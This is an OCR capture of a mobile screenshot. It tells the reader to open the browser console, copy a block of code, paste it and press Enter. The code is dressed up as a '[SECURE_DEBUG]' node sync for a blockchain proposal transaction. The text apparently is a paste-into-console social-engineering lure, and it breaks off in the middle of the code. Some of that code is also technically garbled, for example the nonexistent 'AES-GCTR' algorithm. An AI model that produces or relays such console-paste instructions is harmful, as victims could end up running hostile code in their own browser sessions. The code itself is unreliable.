
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: k1u0os
ovaf

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid Propo
sal for ProposalTransaction, (Hash: 
0xc95a7dd4)");

setTimeout(async () => {

  const _0xBlock = await crypto.sub
tle.generateKey({name:"AES-CBC",has
h:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"AES-CBC",sa
lt:new Uint8Array(21)}, _0xBlock, 
{name:"AES-GCTR",length:256}, true, 
["encrypt"]);
